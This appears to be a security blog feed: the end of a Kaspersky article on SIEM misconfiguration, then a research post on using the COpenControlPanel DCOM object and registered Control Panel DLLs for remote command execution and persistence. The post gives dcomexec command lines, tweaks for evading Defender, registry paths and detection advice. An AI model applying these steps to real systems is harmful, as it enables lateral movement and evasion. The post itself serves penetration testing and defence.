If data is being received in some form, the next step is to verify that the SIEM is utilizing it. For TI-related events coming from security tools, the SIEM needs a correlation rule developed to generate alerts. Thus, checking integration in this case involves determining the capabilities of the security tools, searching for the corresponding events in the SIEM, and identifying whether there is detection logic associated with these events. If events from the security tools are absent, the source audit configuration should be assessed to see if the telemetry type in question is being forwarded to the SIEM at all. If normalization is the issue, you should assess parsing accuracy and reconfigure the normalizer.

If TI data comes from external providers, determine how it is processed within the organization. Is there a centralized system for aggregating and managing threat data (such as CyberTrace), or is the information stored in, say, CSV files?

In the former case (there is a threat data aggregation and management system) you must check if it is integrated with the SIEM. For Kaspersky SIEM and CyberTrace, this integration is handled through the SIEM interface. Following this, SIEM event flows are directed to the threat data aggregation and management system, where matches are identified and alerts are generated, and then both are sent back to the SIEM. Therefore, checking the integration involves ensuring that all collectors receiving events that may contain IoCs are forwarding those events to the threat data aggregation and management system. We also recommend checking if the SIEM has a correlation rule that generates an alert based on matching detected objects with IoCs.

In the latter case (threat information is stored in files), you must confirm that the SIEM has a collector and normalizer configured to load this data into the system as events. Also, verify that logic is configured for storing this data within the SIEM for use in correlation. This is typically done with the help of lists that contain the obtained IoCs. Finally, check if a correlation rule exists that compares the event flow against these IoC lists.

As the examples illustrate, integration with TI in standard scenarios ultimately boils down to developing a final correlation rule that triggers an alert upon detecting a match with known IoCs. Given the variety of integration methods, creating and providing a universal out-of-the-box rule is difficult. Therefore, in most cases, to ensure IoCs are connected to the SIEM, you need to determine if the company has developed that rule (the existence of the rule) and if it has been correctly configured. If no correlation rule exists in the system, we recommend creating one based on the TI integration methods implemented in your infrastructure. If a rule does exist, its functionality must be verified: if there are no alerts from it, analyze its trigger conditions against the event data visible in the SIEM and adjust it accordingly.

The SIEM is not kept up to date

For a SIEM to run effectively, it must contain current data about the infrastructure it monitors and the threats it’s meant to detect. Both elements change over time: new systems and software, users, security policies, and processes are introduced into the infrastructure, while attackers develop new techniques and tools. It is safe to assume that a perfectly configured and deployed SIEM system will no longer be able to fully see the altered infrastructure or the new threats after five years of running without additional configuration. Therefore, practically all components – event collection, detection, additional integrations for contextual information, and exclusions – must be maintained and kept up to date.

Furthermore, it is important to acknowledge that it is impossible to cover 100% of all threats. Continuous research into attacks, development of detection methods, and configuration of corresponding rules are a necessity. The SOC itself also evolves. As it reaches certain maturity levels, new growth opportunities open up for the team, requiring the utilization of new capabilities.

Problem: The SIEM has not evolved since its initial deployment.

How to detect: Compare the original statement of work or other deployment documentation against the current state of the system. If there have been no changes, or only minimal ones, it is highly likely that your SIEM has areas for growth and optimization. Any infrastructure is dynamic and requires continuous adaptation.

Other issues with SIEM implementation and operation

In this article, we have outlined the primary problems we identify during SIEM effectiveness assessments, but this list is not exhaustive. We also frequently encounter:

  • Mismatch between license capacity and actual SIEM load. The problem is almost always the absence of events from sources, rather than an incorrect initial assessment of the organization’s needs.
  • Lack of user rights management within the system (for example, every user is assigned the administrator role).
  • Poor organization of customizable SIEM resources (rules, normalizers, filters, and so on). Examples include chaotic naming conventions, non-optimal grouping, and obsolete or test content intermixed with active content. We have encountered confusing resource names like [dev] test_Add user to admin group_final2.
  • Use of out-of-the-box resources without adaptation to the organization’s infrastructure. To maximize a SIEM’s value, it is essential at a minimum to populate exception lists and specify infrastructure parameters: lists of administrators and critical services and hosts.
  • Disabled native integrations with external systems, such as LDAP, DNS, and GeoIP.

Generally, most issues with SIEM effectiveness stem from the natural degradation (accumulation of errors) of the processes implemented within the system. Therefore, in most cases, maintaining effectiveness involves structuring these processes, monitoring the quality of SIEM engagement at all stages (source onboarding, correlation rule development, normalization, and so on), and conducting regular reviews of all system components and resources.

Conclusion

A SIEM is a powerful tool for monitoring and detecting threats, capable of identifying attacks at various stages across nearly any point in an organization’s infrastructure. However, if improperly configured and operated, it can become ineffective or even useless while still consuming significant resources. Therefore, it is crucial to periodically audit the SIEM’s components, settings, detection rules, and data sources.

If a SOC is overloaded or otherwise unable to independently identify operational issues with its SIEM, we offer Kaspersky SIEM platform users a service to assess its operation. Following the assessment, we provide a list of recommendations to address the issues we identify. That being said, it is important to clarify that these are not strict, prescriptive instructions, but rather highlight areas that warrant attention and analysis to improve the product’s performance, enhance threat detection accuracy, and enable more efficient SIEM utilization.

Yet another DCOM object for lateral movement

19 December 2025 at 09:00

Introduction

If you’re a penetration tester, you know that lateral movement is becoming increasingly difficult, especially in well-defended environments. One common technique for remote command execution has been the use of DCOM objects.

Over the years, many different DCOM objects have been discovered. Some rely on native Windows components, others depend on third-party software such as Microsoft Office, and some are undocumented objects found through reverse engineering. While certain objects still work, others no longer function in newer versions of Windows.

This research presents a previously undescribed DCOM object that can be used for both command execution and potential persistence. This new technique abuses older initial access and persistence methods through Control Panel items.

First, we will discuss COM technology. After that, we will review the current state of the Impacket dcomexec script, focusing on objects that still function, and discuss potential fixes and improvements, then move on to techniques for enumerating objects on the system. Next, we will examine Control Panel items, how adversaries have used them for initial access and persistence, and how these items can be leveraged through a DCOM object to achieve command execution.

Finally, we will cover detection strategies to identify and respond to this type of activity.

COM/DCOM technology

What is COM?

COM stands for Component Object Model, a Microsoft technology that defines a binary standard for interoperability. It enables the creation of reusable software components that can interact at runtime without the need to compile COM libraries directly into an application.

These software components operate in a client–server model. A COM object exposes its functionality through one or more interfaces. An interface is essentially a collection of related member functions (methods).

COM also enables communication between processes running on the same machine by using local RPC (Remote Procedure Call) to handle cross-process communication.

Terms

To ensure a better understanding of its structure and functionality, let’s revise COM-related terminology.

  1. COM interface
    A COM interface defines the functionality that a COM object exposes. Each COM interface is identified by a unique GUID known as the IID (Interface ID). All COM interfaces can be found in the Windows Registry under HKEY_CLASSES_ROOT\Interface, where they are organized by GUID.
  2. COM class (COM CoClass)
    A COM class is the actual implementation of one or more COM interfaces. Like COM interfaces, classes are identified by unique GUIDs, but in this case the GUID is called the CLSID (Class ID). This GUID is used to locate the COM server and activate the corresponding COM class.

    All COM classes must be registered in the registry under HKEY_CLASSES_ROOT\CLSID, where each class’s GUID is stored. Under each GUID, you may find multiple subkeys that serve different purposes, such as:

    • InprocServer32/LocalServer32: Specifies the system path of the COM server where the class is defined. InprocServer32 is used for in-process servers (DLLs), while LocalServer32 is used for out-of-process servers (EXEs). We’ll describe this in more detail later.
    • ProgID: A human-readable name assigned to the COM class.
    • TypeLib: A binary description of the COM class (essentially documentation for the class).
    • AppID: Used to describe security configuration for the class.
  3. COM server
    A COM is the module where a COM class is defined. The server can be implemented as an EXE, in which case it is called an out-of-process server, or as a DLL, in which case it is called an in-process server. Each COM server has a unique file path or location in the system. Information about COM servers is stored in the Windows Registry. The COM runtime uses the registry to locate the server and perform further actions. Registry entries for COM servers are located under the HKEY_CLASSES_ROOT root key for both 32- and 64-bit servers.
Component Object Model implementation

Component Object Model implementation

Client–server model

  1. In-process server
    In the case of an in-process server, the server is implemented as a DLL. The client loads this DLL into its own address space and directly executes functions exposed by the COM object. This approach is efficient since both client and server run within the same process.
    In-process COM server

    In-process COM server

  2. Out-of-process server
    Here, the server is implemented and compiled as an executable (EXE). Since the client cannot load an EXE into its address space, the server runs in its own process, separate from the client. Communication between the two processes is handled via ALPC (Advanced Local Procedure Call) ports, which serve as the RPC transport layer for COM.
Out-of-process COM server

Out-of-process COM server

What is DCOM?

DCOM is an extension of COM where the D stands for Distributed. It enables the client and server to reside on different machines. From the user’s perspective, there is no difference: DCOM provides an abstraction layer that makes both the client and the server appear as if they are on the same machine.

Under the hood, however, COM uses TCP as the RPC transport layer to enable communication across machines.

Distributed COM implementation

Distributed COM implementation

Certain requirements must be met to extend a COM object into a DCOM object. The most important one for our research is the presence of the AppID subkey in the registry, located under the COM CLSID entry.

The AppID value contains a GUID that maps to a corresponding key under HKEY_CLASSES_ROOT\AppID. Several subkeys may exist under this GUID. Two critical ones are:

  • AccessPermission: controls access permissions.
  • LaunchPermission: controls activation permissions.

These registry settings grant remote clients permissions to activate and interact with DCOM objects.

Lateral movement via DCOM

After attackers compromise a host, their next objective is often to compromise additional machines. This is what we call lateral movement. One common lateral movement technique is to achieve remote command execution on a target machine. There are many ways to do this, one of which involves abusing DCOM objects.

In recent years, many DCOM objects have been discovered. This research focuses on the objects exposed by the Impacket script dcomexec.py that can be used for command execution. More specifically, three exposed objects are used: ShellWindows, ShellBrowserWindow and MMC20.

  1. ShellWindows
    ShellWindows was one of the first DCOM objects to be identified. It represents a collection of open shell windows and is hosted by explorer.exe, meaning any COM client communicates with that process.

    In Impacket’s dcomexec.py, once an instance of this COM object is created on a remote machine, the script provides a semi-interactive shell.

    Each time a user enters a command, the function exposed by the COM object is called. The command output is redirected to a file, which the script retrieves via SMB and displays back to simulate a regular shell.

    Internally, the script runs this command when connecting:

    cmd.exe /Q /c cd \ 1> \\127.0.0.1\ADMIN$\__17602 2>&1

    This sets the working directory to C:\ and redirects the output to the ADMIN$ share under the filename __17602. After that, the script checks whether the file exists; if it does, execution is considered successful and the output appears as if in a shell.

    When running dcomexec.py against Windows 10 and 11 using the ShellWindows object, the script hangs after confirming SMB connection initialization and printing the SMB banner. As I mentioned in my personal blog post, it appears that this DCOM object no longer has permission to write to the ADMIN$ share. A simple fix is to redirect the output to a directory the DCOM object can write to, such as the Temp folder. The Temp folder can then be accessed under the same ADMIN$ share. A small change in the code resolves the issue. For example:

    OUTPUT_FILENAME = 'Temp\\__' + str(time.time())[:5]

  2. ShellBrowserWindow
    The ShellBrowserWindow object behaves almost identically to ShellWindows and exhibits the same behavior on Windows 10. The same workaround that we used for ShellWindows applies in this case. However, on Windows 11, this object no longer works for command execution.
  3. MMC20
    The MMC20.Application COM object is the automation interface for Microsoft Management Console (MMC). It exposes methods and properties that allow MMC snap-ins to be automated.

    This object has historically worked across all Windows versions. Starting with Windows Server 2025, however, attempting to use it triggers a Defender alert, and execution is blocked.

    As shown in earlier examples, the dcomexec.py script writes the command output to a file under ADMIN$, with a filename that begins with __:

    OUTPUT_FILENAME = '__' + str(time.time())[:5]

    Defender appears to check for files written under ADMIN$ that start with __, and when it detects one, it blocks the process and alerts the user. A quick fix is to simply remove the double underscores from the output filename.

    Another way to bypass this issue is to use the same workaround used for ShellWindows – redirecting the output to the Temp folder. The table below outlines the status of these objects across different Windows versions.

    Windows Server 2025 Windows Server 2022 Windows 11 Windows 10
    ShellWindows Doesn’t work Doesn’t work Works but needs a fix Works but needs a fix
    ShellBrowserWindow Doesn’t work Doesn’t work Doesn’t work Works but needs a fix
    MMC20 Detected by Defender Works Works Works

Enumerating COM/DCOM objects

The first step to identifying which DCOM objects could be used for lateral movement is to enumerate them. By enumerating, I don’t just mean listing the objects. Enumeration involves:

  • Finding objects and filtering specifically for DCOM objects.
  • Identifying their interfaces.
  • Inspecting the exposed functions.

Automating enumeration is difficult because most COM objects lack a type library (TypeLib). A TypeLib acts as documentation for an object: which interfaces it supports, which functions are exposed, and the definitions of those functions. Even when TypeLibs are available, manual inspection is often still required, as we will explain later.

There are several approaches to enumerating COM objects depending on their use cases. Next, we’ll describe the methods I used while conducting this research, taking into account both automated and manual methods.

  1. Automation using PowerShell
    In PowerShell, you can use .NET to create and interact with DCOM objects. Objects can be created using either their ProgID or CLSID, after which you can call their functions (as shown in the figure below).
    Shell.Application COM object function list in PowerShell

    Shell.Application COM object function list in PowerShell

    Under the hood, PowerShell checks whether the COM object has a TypeLib and implements the IDispatch interface. IDispatch enables late binding, which allows runtime dynamic object creation and function invocation. With these two conditions met, PowerShell can dynamically interact with COM objects at runtime.

    Our strategy looks like this:

    As you can see in the last box, we perform manual inspection to look for functions with names that could be of interest, such as Execute, Exec, Shell, etc. These names often indicate potential command execution capabilities.

    However, this approach has several limitations:

    • TypeLib requirement: Not all COM objects have a TypeLib, so many objects cannot be enumerated this way.
    • IDispatch requirement: Not all COM objects implement the IDispatch interface, which is required for PowerShell interaction.
    • Interface control: When you instantiate an object in PowerShell, you cannot choose which interface the instance will be tied to. If a COM class implements multiple interfaces, PowerShell will automatically select the one marked as [default] in the TypeLib. This means that other non-default interfaces, which may contain additional relevant functionality, such as command execution, could be overlooked.
  2. Automation using C++
    As you might expect, C++ is one of the languages that natively supports COM clients. Using C++, you can create instances of COM objects and call their functions via header files that define the interfaces.However, with this approach, we are not necessarily interested in calling functions directly. Instead, the goal is to check whether a specific COM object supports certain interfaces. The reasoning is that many interfaces have been found to contain functions that can be abused for command execution or other purposes.

    This strategy primarily relies on an interface called IUnknown. All COM interfaces should inherit from this interface, and all COM classes should implement it.The IUnknown interface exposes three main functions. The most important is QueryInterface(), which is used to ask a COM object for a pointer to one of its interfaces.So, the strategy is to:

    • Enumerate COM classes in the system by reading CLSIDs under the HKEY_CLASSES_ROOT\CLSID key.
    • Check whether they support any known valuable interfaces. If they do, those classes may be leveraged for command execution or other useful functionality.

    This method has several advantages:

    • No TypeLib dependency: Unlike PowerShell, this approach does not require the COM object to have a TypeLib.
    • Use of IUnknown: In C++, you can use the QueryInterface function from the base IUnknown interface to check if a particular interface is supported by a COM class.
    • No need for interface definitions: Even without knowing the exact interface structure, you can obtain a pointer to its virtual function table (vtable), typically cast as a void*. This is enough to confirm the existence of the interface and potentially inspect it further.

    The figure below illustrates this strategy:

    This approach is good in terms of automation because it eliminates the need for manual inspection. However, we are still only checking well-known interfaces commonly used for lateral movement, while potentially missing others.

  3. Manual inspection using open-source tools

    As you can see, automation can be difficult since it requires several prerequisites and, in many cases, still ends with a manual inspection. An alternative approach is manual inspection using a tool called OleViewDotNet, developed by James Forshaw. This tool allows you to:
    • List all COM classes in the system.
    • Create instances of those classes.
    • Check their supported interfaces.
    • Call specific functions.
    • Apply various filters for easier analysis.
    • Perform other inspection tasks.
    Open-source tool for inspecting COM interfaces

    Open-source tool for inspecting COM interfaces

    One of the most valuable features of this tool is its naming visibility. OleViewDotNet extracts the names of interfaces and classes (when available) from the Windows Registry and displays them, along with any associated type libraries.

    This makes manual inspection easier, since you can analyze the names of classes, interfaces, or type libraries and correlate them with potentially interesting functionality, for example, functions that could lead to command execution or persistence techniques.

Control Panel items as attack surfaces

Control Panel items allow users to view and adjust their computer settings. These items are implemented as DLLs that export the CPlApplet function and typically have the .cpl extension. Control Panel items can also be executables, but our research will focus on DLLs only.

Control Panel items

Control Panel items

Attackers can abuse CPL files for initial access. When a user executes a malicious .cpl file (e.g., delivered via phishing), the system may be compromised – a technique mapped to MITRE ATT&CK T1218.002.

Adversaries may also modify the extensions of malicious DLLs to .cpl and register them in the corresponding locations in the registry.

  • Under HKEY_CURRENT_USER:
    HKCU\Software\Microsoft\Windows\CurrentVersion\Control Panel\Cpls
  • Under HKEY_LOCAL_MACHINE:
    • For 64-bit DLLs:
      HKLM\Software\Microsoft\Windows\CurrentVersion\Control Panel\Cpls
    • For 32-bit DLLs:
      HKLM\Software\WOW6432Node\Microsoft\Windows\CurrentVersion\Control Panel\Cpls

These locations are important when Control Panel DLLs need to be available to the current logged-in user or to all users on the machine. However, the “Control Panel” subkey and its “Cpls” subkey under HKCU should be created manually, unlike the “Control Panel” and “Cpls” subkeys under HKLM, which are created automatically by the operating system.

Once registered, the DLL (CPL file) will load every time the Control Panel is opened, enabling persistence on the victim’s system.

It’s worth noting that even DLLs that do not comply with the CPL specification, do not export CPlApplet, or do not have the .cpl extension can still be executed via their DllEntryPoint function if they are registered under the registry keys listed above.

There are multiple ways to execute Control Panel items:

  • From cmd: control.exe [filename].cpl
  • By double-clicking the .cpl file.

Both methods use rundll32.exe under the hood:

rundll32.exe shell32.dll,Control_RunDLL [filename].cpl

This calls the Control_RunDLL function from shell32.dll, passing the CPL file as an argument. Everything inside the CPlApplet function will then be executed.

However, if the CPL file has been registered in the registry as shown earlier, then every time the Control Panel is opened, the file is loaded into memory through the COM Surrogate process (dllhost.exe):

COM Surrogate process loading the CPL file

COM Surrogate process loading the CPL file

What happened was that a Control Panel with a COM client used a COM object to load these CPL files. We will talk about this COM object in more detail later.

The COM Surrogate process was designed to host COM server DLLs in a separate process rather than loading them directly into the client process’s address space. This isolation improves stability for the in-process server model. This hosting behavior can be configured for a COM object in the registry if you want a COM server DLL to run inside a separate process because, by default, it is loaded in the same process.

‘DCOMing’ through Control Panel items

While following the manual approach of enumerating COM/DCOM objects that could be useful for lateral movement, I came across a COM object called COpenControlPanel, which is exposed through shell32.dll and has the CLSID {06622D85-6856-4460-8DE1-A81921B41C4B}. This object exposes multiple interfaces, one of which is IOpenControlPanel with IID {D11AD862-66DE-4DF4-BF6C-1F5621996AF1}.

IOpenControlPanel interface in the OleViewDotNet output

IOpenControlPanel interface in the OleViewDotNet output

I immediately thought of its potential to compromise Control Panel items, so I wanted to check which functions were exposed by this interface. Unfortunately, neither the interface nor the COM class has a type library.

COpenControlPanel interfaces without TypeLib

COpenControlPanel interfaces without TypeLib

Normally, checking the interface definition would require reverse engineering, so at first, it looked like we needed to take a different research path. However, it turned out that the IOpenControlPanel interface is documented on MSDN, and according to the documentation, it exposes several functions. One of them, called Open, allows a specified Control Panel item to be opened using its name as the first argument.

Full type and function definitions are provided in the shobjidl_core.h Windows header file.

Open function exposed by IOpenControlPanel interface

Open function exposed by IOpenControlPanel interface

It’s worth noting that in newer versions of Windows (e.g., Windows Server 2025 and Windows 11), Microsoft has removed interface names from the registry, which means they can no longer be identified through OleViewDotNet.

COpenControlPanel interfaces without names

COpenControlPanel interfaces without names

Returning to the COpenControlPanel COM object, I found that the Open function can trigger a DLL to be loaded into memory if it has been registered in the registry. For the purposes of this research, I created a DLL that basically just spawns a message box which is defined under the DllEntryPoint function. I registered it under HKCU\Software\Microsoft\Windows\CurrentVersion\Control Panel\Cpls and then created a simple C++ COM client to call the Open function on this interface.

As expected, the DLL was loaded into memory. It was hosted in the same way that it would be if the Control Panel itself was opened: through the COM Surrogate process (dllhost.exe). Using Process Explorer, it was clear that dllhost.exe loaded my DLL while simultaneously hosting the COpenControlPanel object along with other COM objects.

COM Surrogate loading a custom DLL and hosting the COpenControlPanel object

COM Surrogate loading a custom DLL and hosting the COpenControlPanel object

Based on my testing, I made the following observations:

  1. The DLL that needs to be registered does not necessarily have to be a .cpl file; any DLL with a valid entry point will be loaded.
  2. The Open() function accepts the name of a Control Panel item as its first argument. However, it appears that even if a random string is supplied, it still causes all DLLs registered in the relevant registry location to be loaded into memory.

Now, what if we could trigger this COM object remotely? In other words, what if it is not just a COM object but also a DCOM object? To verify this, we checked the AppID of the COpenControlPanel object using OleViewDotNet.

COpenControlPanel object in OleViewDotNet

COpenControlPanel object in OleViewDotNet

Both the launch and access permissions are empty, which means the object will follow the system’s default DCOM security policy. By default, members of the Administrators group are allowed to launch and access the DCOM object.

Based on this, we can build a remote strategy. First, upload the “malicious” DLL, then use the Remote Registry service to register it in the appropriate registry location. Finally, use a trigger acting as a DCOM client to remotely invoke the Open() function, causing our DLL to be loaded. The diagram below illustrates the flow of this approach.

Malicious DLL loading using DCOM

Malicious DLL loading using DCOM

The trigger can be written in either C++ or Python, for example, using Impacket. I chose Python because of its flexibility. The trigger itself is straightforward: we define the DCOM class, the interface, and the function to call. The full code example can be found here.

Once the trigger runs, the behavior will be the same as when executing the COM client locally: our DLL will be loaded through the COM Surrogate process (dllhost.exe).

As you can see, this technique not only achieves command execution but also provides persistence. It can be triggered in two ways: when a user opens the Control Panel or remotely at any time via DCOM.

Detection

The first step in detecting such activity is to check whether any Control Panel items have been registered under the following registry paths:

  • HKCU\Software\Microsoft\Windows\CurrentVersion\Control Panel\Cpls
  • HKLM\Software\Microsoft\Windows\CurrentVersion\Control Panel\Cpls
  • HKLM\Software\WOW6432Node\Microsoft\Windows\CurrentVersion\Control Panel\Cpls

Although commonly known best practices and research papers regarding Windows security advise monitoring only the first subkey, for thorough coverage it is important to monitor all of the above.

In addition, monitoring dllhost.exe (COM Surrogate) for unusual COM objects such as COpenControlPanel can provide indicators of malicious activity.
Finally, it is always recommended to monitor Remote Registry usage because it is commonly abused in many types of attacks, not just in this scenario.

Conclusion

In conclusion, I hope this research has clarified yet another attack vector and emphasized the importance of implementing hardening practices. Below are a few closing points for security researchers to take into account:

  • As shown, DCOM represents a large attack surface. Windows exposes many DCOM classes, a significant number of which lack type libraries – meaning reverse engineering can reveal additional classes that may be abused for lateral movement.
  • Changing registry values to register malicious CPLs is not good practice from a red teaming ethics perspective. Defender products tend to monitor common persistence paths, but Control Panel applets can be registered in multiple registry locations, so there is always a gap that can be exploited.
  • Bitness also matters. On x64 systems, loading a 32-bit DLL will spawn a 32-bit COM Surrogate process (dllhost.exe *32). This is unusual on 64-bit hosts and therefore serves as a useful detection signal for defenders and an interesting red flag for red teamers to consider.

❌